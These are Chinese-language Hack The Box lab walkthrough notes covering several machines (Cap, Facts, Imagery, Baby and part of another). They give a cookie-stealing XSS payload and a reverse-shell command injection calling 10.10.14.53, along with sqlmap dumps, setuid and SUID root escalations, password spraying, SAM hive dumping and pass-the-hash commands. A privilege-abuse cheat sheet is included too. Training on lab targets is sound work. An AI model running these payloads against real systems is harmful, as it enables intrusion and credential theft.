
image-20250706165006524

进入上传猫咪资料的界面上传 同时开启监听 python3 -m http.server 80

image-20250706165042686

成功拿到admin的cookie!

image-20250706165110782

修改cookie后成功进入admin页面

image-20250706165152976


抓包image-20250706165252040

这里有sql注入漏洞 使用sqlmap进行注入

将reqeust保存为1.txt 然后使用sqlmap注入得到数据库

1
2
sqlmap -r request.txt -p catName --dbms sqlite --level 5 --risk 3 --tables --threads 10 --batch

sqlmap -r request.txt -p catName --dbms sqlite --level 5 --risk 3 -T users --dump --threads 10 --batch

image-20250706172603435

由源码知道使用axel登录 但是这个密码我没办法破解 尝试后rosa的密码可以知道 ac369922d560f17d6eeb8b2c7dec498c:soyunaprincesarosa

登录到这个用户 但是我们的核心目的还是登录axel 想办法拿到他的密码

image-20250706180434815

发现rosa 还属于 adm 组(GID 4),通常用于系统日志访问权限。我们去看看日志吧

日志一般在/var/log下 然后成功找到密码

image-20250706180903108

使用ssh登录axel即可 然后在目录下找到user.txt成功读取

root

登录axel的时有image-20250706182729531

说我有邮件 那就去看看什么邮件

HTB-Cap

首先扫描发现开放 22 21 80端口

1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap 10.10.10.245
sh: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8): No such file or directory
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-04 01:40 EST
Nmap scan report for cap.htb (10.10.10.245)
Host is up (0.28s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 21.24 seconds

访问web界面 发现是Colorlib 这个是wordpress的一个插件 本来我以为考的是wp的漏洞 搜寻和使用wpscan扫了一下 没有什么发现

看网站吧

他有一个下载功能 可以下载流量包 流量包下载是有编号的 现在就考察平常的渗透能力 发现/data/下载的是对应编号的流量包 那么我们尝试/data/0 果然下载下来一个流量包 查看发现 http和ftp流量 刚好前面对应开了ftp的21端口

可以得到帐号和密码

1
2
nathan
Buck3tH4TF0RM3!

user

ftp登录

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Desktop]
└─$ ftp cap.htb
Connected to cap.htb.
220 (vsFTPd 3.0.3)
Name (cap.htb:kali): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||47686|)
150 Here comes the directory listing.
-r-------- 1 1001 1001 33 Jan 04 02:37 user.txt
226 Directory send OK.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||37352|)
150 Opening BINARY mode data connection for user.txt (33 bytes).
100% |***************************************************************************************************************************| 33 555.62 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.11 KiB/s)xxxxxxxxxx ftp cap.htb┌──(kali㉿kali)-[~/Desktop]└─$ ftp cap.htbConnected to cap.htb.220 (vsFTPd 3.0.3)Name (cap.htb:kali): nathan331 Please specify the password.Password: 230 Login successful.Remote system type is UNIX.Using binary mode to transfer files.ftp> dir229 Entering Extended Passive Mode (|||47686|)150 Here comes the directory listing.drwxrwxr-x   4 1001     1001         4096 Jan 04 06:13 CVE-2021-4034-main-rw-rw-r--   1 1001     1001         6457 Jan 04 06:11 CVE-2021-4034-main.zip-rwxrwxrwx   1 1001     1001       975444 Jan 04 06:25 linpeas.shdrwxr-xr-x   3 1001     1001         4096 Jan 04 06:10 snap-r--------   1 1001     1001           33 Jan 04 02:37 user.txt226 Directory send OK.ftp> get user.txtlocal: user.txt remote: user.txt229 Entering Extended Passive Mode (|||37352|)150 Opening BINARY mode data connection for user.txt (33 bytes).100% |***************************************************************************************************************************|   33     555.62 KiB/s   00:00 ETA226 Transfer complete.33 bytes received in 00:00 (0.11 KiB/s)

即可拿到第一个flag

root

ssh登录

1
ssh nathan@cap.htb

这里需要提权 首先我使用的是

1
find / -perm -u=s -type f 2>/dev/null

没找到什么有用的 这时候可以使用 linpeas.sh

这是收集linux机器信息的一个工具

使用curl下载即可

1
2
chmod 777 linpeas.sh
./linpeas.sh

就可以找到

1
2
3
4
5
6
Files with capabilities (limited to 50):
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep

/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip

cap_setuid:允许程序修改用户ID

这意味着 Python 可以调用 setuid() 系统调用 普通用户可以运行 Python 脚本将自己变成 root

1
2
3
import os
os.setuid(0)
os.system("/bin/bash")

即可提权

FACTS

信息收集

nmap全端口扫描

1
nmap -p- <目标IP>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -A -T4 10.129.1.62
sh: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8): No such file or directory
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-18 03:35 EST
Nmap scan report for facts.htb (10.129.1.62)
Host is up (0.76s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
|_ 256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
80/tcp open http nginx 1.26.3 (Ubuntu)
|_http-server-header: nginx/1.26.3 (Ubuntu)
|_http-title: facts
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 869.74 ms 10.10.16.1
2 415.16 ms facts.htb (10.129.1.62)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.14 seconds

然后配置下/etc/hosts

1
echo "10.129.1.62 facts.htb" | sudo tee -a /etc/hosts

进去dirsearch扫描下路径

发现服务器配置了404界面 于是排除掉404界面

1
dirsearch -u "http://facts.htb/" -x 404 

进去看指纹发现特征cms并且是version 2.9

1
https://github.com/d3vn0mi/cve-2025-2304-poc

可以提升权限

在setting发现aws相关凭证

使用awscli连接

1
aws configure

HTB-Imagery

nmap扫描发现了 8000和22端口

8000端口运行着一个web服务 是一个画廊 有登录系统,进去可以进行上传图片和编辑图片 随便登录一个账号 上传图片 我发现自己传不了图片可能是我靶机比较卡的原因吧

还有一个提交bug的功能 这样发现管理员会来看 这里就测试了一下xss

1
<img src=1 onerror="document.location='http://10.10.14.53/c/'+document.cookie"></img>"

可以收到管理员的session 直接带上session访问 出现了admin panel

admin panel存在一个下载功能点 这里测试了一下 存在任意文件读取

1
%2f..%2f..%2f..%2f..%2fetc%2fpasswd

能够成功被读取 尝试读取/proc/self/envrion /proc/self/cmdline等linux敏感文件

在/proc/self/cmdlin读到当前目录是 /home/web/web/

可以读取到以下文件

1
2
3
4
/home/web/web/app.py
/home/web/web/config.py
/home/web/web/utils.py
/home/web/web/db.json

在db.json里读到

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
{
"users": [
{
"username": "admin@imagery.htb",
"password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
"isAdmin": true,
"displayId": "a1b2c3d4",
"login_attempts": 0,
"isTestuser": false,
"failed_login_attempts": 0,
"locked_until": null
},
{
"username": "testuser@imagery.htb",
"password": "2c65c8d7bfbca32a3ed42596192384f6",
"isAdmin": false,
"displayId": "e5f6g7h8",
"login_attempts": 0,
"isTestuser": true,
"failed_login_attempts": 0,
"locked_until": null
}
],
"images": [],
"image_collections": [
{
"name": "My Images"
},
{
"name": "Unsorted"
},
{
"name": "Converted"
},
{
"name": "Transformed"
}
],
"bug_reports": []
}

两个账户的密码hash

testuser的hash可以被破解

1
2
2c65c8d7bfbca32a3ed42596192384f6
iambatman

使用此帐号登录发现多了mange group功能以及可以对图像进行edit操作

结合之前的源码 发现他就是有可以对图片进行编译的工具 抓下选用crop转换的包

包里有一个json格式 传入参数有x y width height

在这尝试命令注入

1
"params":{"x":"8;bash -c '/bin/bash -i >& /dev/tcp/10.10.14.53/4444 0>&1' #","y":0,"width":320,"height":320}

成功获取到了shell

发现home目录下有两个用户 一个mark一个web

我们肯定要登录到mark 在计划任务里发现了一个0 5 * * 1 tar -zcf /var/backups/home.tgz /home/

把这个压缩包down下来发现是使用了aes算法加密的

使用这个项目解密 https://github.com/marcobellaccini/pyAesCrypt.git

得到密码 bestfriends

然后得到一个新的db.json 里面有mark用户的密码hash

1
supersmash
1
2
su mark
python3 -c 'import pty; pty.spawn("/bin/bash")'

然后就可以读取user.txt了

root

sudo -l

发现(ALL) NOPASSWD: /usr/local/bin/charcol

1
sudo /usr/local/bin/charcol	

清除原来的密码

1
2
3
sudo /usr/local/bin/charcol -R
sudo /usr/local/bin/charcol shell
auto add --schedule "* * * * *" --command "/bin/bash -c 'chmod u+s /bin/bash'" --name "pwn"

等定时任务触发 你就是root了

1
bash -p

HTB-DAV

HTB-BABY

nmap扫描

1
2
3
4
5
6
7
8
9
10
11
PORT     STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman

查询下域名

1
nxc smb 10.129.231.50
1
2
3
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.129.231.50
SMB 10.129.231.50 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)

ladp开了 使用idapsearch匿名查询下域内数据

1
ldapsearch -x -H ldap://10.129.231.50 -b "dc=baby,dc=vl" "(objectClass=user)" sAMAccountName description

得到

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
┌──(kali㉿kali)-[~/Desktop/TOOLS]
└─$ ldapsearch -x -H ldap://10.129.231.50 -b "dc=baby,dc=vl" "(objectClass=user)" sAMAccountName description
# extended LDIF
#
# LDAPv3
# base <dc=baby,dc=vl> with scope subtree
# filter: (objectClass=user)
# requesting: sAMAccountName description
#

# Guest, Users, baby.vl
dn: CN=Guest,CN=Users,DC=baby,DC=vl
description: Built-in account for guest access to the computer/domain
sAMAccountName: Guest

# Jacqueline Barnett, dev, baby.vl
dn: CN=Jacqueline Barnett,OU=dev,DC=baby,DC=vl
sAMAccountName: Jacqueline.Barnett

# Ashley Webb, dev, baby.vl
dn: CN=Ashley Webb,OU=dev,DC=baby,DC=vl
sAMAccountName: Ashley.Webb

# Hugh George, dev, baby.vl
dn: CN=Hugh George,OU=dev,DC=baby,DC=vl
sAMAccountName: Hugh.George

# Leonard Dyer, dev, baby.vl
dn: CN=Leonard Dyer,OU=dev,DC=baby,DC=vl
sAMAccountName: Leonard.Dyer

# Connor Wilkinson, it, baby.vl
dn: CN=Connor Wilkinson,OU=it,DC=baby,DC=vl
sAMAccountName: Connor.Wilkinson

# Joseph Hughes, it, baby.vl
dn: CN=Joseph Hughes,OU=it,DC=baby,DC=vl
sAMAccountName: Joseph.Hughes

# Kerry Wilson, it, baby.vl
dn: CN=Kerry Wilson,OU=it,DC=baby,DC=vl
sAMAccountName: Kerry.Wilson

# Teresa Bell, it, baby.vl
dn: CN=Teresa Bell,OU=it,DC=baby,DC=vl
description: Set initial password to BabyStart123!
sAMAccountName: Teresa.Bell

# search reference
ref: ldap://ForestDnsZones.baby.vl/DC=ForestDnsZones,DC=baby,DC=vl

# search reference
ref: ldap://DomainDnsZones.baby.vl/DC=DomainDnsZones,DC=baby,DC=vl

# search reference
ref: ldap://baby.vl/CN=Configuration,DC=baby,DC=vl

# search result
search: 2
result: 0 Success

# numResponses: 13
# numEntries: 9
# numReferences: 3

在Teresa看到描述里写 Set initial password to BabyStart123!

加上开了88 Kerberos协议 尝试使用密码喷洒

user.txt是我们收集到的域内用户名

1
2
3
4
5
6
7
8
9
10
11
Guest
Jacqueline.Barnett
Ashley.Webb
Hugh.George
Leonard.Dyer
Connor.Wilkinson
Joseph.Hughes
Kerry.Wilson
Teresa.Bell
Ian.Walker
Caroline.Robinson

密码喷洒

1
nxc ldap baby.vl -u users.txt -p 'BabyStart123!'

对应账号是caroline.robinson 但是提示必须改密码 于是我们修改密码

1
smbpasswd -U BABY/caroline.robinson -r baby.vl #NewPass123!

提权

执行whoami /priv 命令

发现开启了SeBackupPrivilege和SeRestorePrivilege

1
2
SeBackupPrivilege:绕过文件权限,备份任何文件(包括 SAM、NTDS.dit)
SeRestorePrivilege:绕过文件权限,还原 / 覆盖任何文件(替换系统服务、写注册表)

如果开启了某些配置我们该如何做呢

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
这里也就是渗透黄金特权

1. SeDebugPrivilege(调试特权)
作用:允许调试任意进程(包括系统进程 lsass.exe)
渗透价值:
直接用 mimikatz 抓取 lsass 内存中的明文密码 / NTLM 哈希
拿到本地管理员、域管理员密码
一句话:有它 = 基本能直接拿密码

2. SeBackupPrivilege + SeRestorePrivilege(备份 / 还原特权)
作用:
SeBackupPrivilege:绕过文件权限,备份任何文件(包括 SAM、NTDS.dit)
SeRestorePrivilege:绕过文件权限,还原 / 覆盖任何文件(替换系统服务、写注册表)
渗透价值:
直接备份 SAM + SYSTEM → 拿本地管理员哈希
直接备份 NTDS.dit + SYSTEM → 拿整个域的所有用户哈希
替换系统服务 → 提权到 SYSTEM
一句话:有它 = 能拿系统 / 域的 “密码总库”

3. SeImpersonatePrivilege(模拟特权)
作用:允许模拟其他用户身份执行操作
渗透价值:
配合 JuicyPotato / PrintSpoofer 等工具 → 直接提权到 SYSTEM
模拟高权限用户执行命令、访问资源
一句话:有它 = 土豆 / 南瓜提权套餐直接上

4. SeTakeOwnershipPrivilege(获取所有权特权)
作用:夺取任意文件 / 注册表项的所有权
渗透价值:
夺取 C:\Windows\System32\config 等关键目录所有权 → 读写 SAM、SYSTEM
夺取注册表项 → 修改系统配置、后门
一句话:有它 = 能 “抢” 系统核心资源的控制权

那么这样我们可以通过备份sam和system文件拿到管理员的NTLM哈希

1
NTLM哈希 是存储在 Windows 数据库(如 SAM 或 ntds.dit)中的密码静态哈希。它不需要破解成明文。只要你拿到了这个哈希,你就可以直接通过 Pass-the-Hash (PTH) 攻击登录系统。

NTLM(New Technology LAN Manager)工作的原理:

1
2
3
4
5
1.首先客户端告诉服务器我要和你通信 

2.服务器发回一个随机字符串(Nonce)

3.kali使用NTLM哈希对这个Nonce进行加密,发回给服务器,服务器用存着的hash也会对Nonce进行一样的加密,如果一样,就身份验证成功。

于是我们备份sam和system获取NTLM哈希

1
2
reg save hklm\system .\system
reg save hklm\sam .\sam

使用sam和system得到NTLM的hash

1
impacket-secretsdump -sam sam -system system LOCAL
1
2
3
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

使用imp

1
2
evil-winrm -i 10.129.231.50 -u 'Administrator' -H 8d992faed38128ae85e95fa35868bb43
impacket-wmiexec -hashes :8d992faed38128ae85e95fa35868bb43 Administrator@10.129.234.71

使用hash传递攻击没法成功登录成功

1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.129.234.71 -u 'Administrator' -H 8d992faed38128ae85e95fa35868bb43

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError

Error: Exiting with code 1
1
2
3
4
5
6
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-wmiexec -hashes :8d992faed38128ae85e95fa35868bb43 Administrator@10.129.234.71
